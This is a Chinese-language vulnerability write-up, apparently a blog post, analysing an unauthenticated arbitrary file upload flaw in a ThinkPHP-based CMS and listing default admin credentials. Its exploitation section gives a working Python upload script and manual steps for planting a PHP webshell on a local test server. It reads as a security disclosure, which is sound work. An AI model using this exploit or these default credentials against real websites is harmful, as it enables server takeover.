默认后台地址: http://127.0.0.1/admin/login/index.html

默认账号密码: 后台登录名:admin 密码:admin123

代码分析



1、漏洞文件位置:/app/user/controller/UpFiles.php 第5-25行:

在这段函数中,未经用户权限验证,获取表单内容,存在越权绕过上传的情况。我们继续跟进move函数:



2、文件位置:/think/library/think/File.php 第329-377行:

在这段函数中,经过一系列检测后上传文件,我们重点来看一下check验证上传函数。



3、文件位置:/think/library/think/File.php 第218-245行:



在check函数中检查文件大小、Mime类型、文件后缀等,主要是从数组中获取,函数未带入参数rule,故采用默认值,我们看一下rule的值

在同文件中$rule默认值为date,调用ThinkPHP的上传函数,但配置不当导致过滤函数chenk无效,导致程序在实现存在任意文件上传漏洞,攻击者无需任何权限,可直接上传恶意脚本,控制网站服务器权限。

漏洞利用

利用方式一:



1、 通过编写Python脚本,模拟Ajax 异步请求, Python’脚本如下:

#!/usr/bin/python #-*- coding: UTF-8 -*- import requests header = { 'User-Agent' : 'Mozilla/4.0 (compatible; MSIE 5.5; Windows NT)' , 'X-Requested-With': 'XMLHttpRequest',} url = "http://127.0.0.1/user/upFiles/upload" files ={'file':('1.php',open('1.php','rb'),'image/jpeg')} res = requests.post(url, files=files,headers=header) print res.text

2、在同一目录下放置脚本和1.php文件名的小马,运行Python脚本,成功上传木马并返回路径。



访问url,成功getshell

利用方式二:



1、在前台注册一个用户test,登录会员中心

2、在会员中心—设置—上传图片马(包含一句话)—抓包改包为php后缀名



3、访问shell地址,成功获取网站权限

http://127.0.0.1/public/uploads/20180309/64a211154e71c05795a9f901860b62b9.php

633

633

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?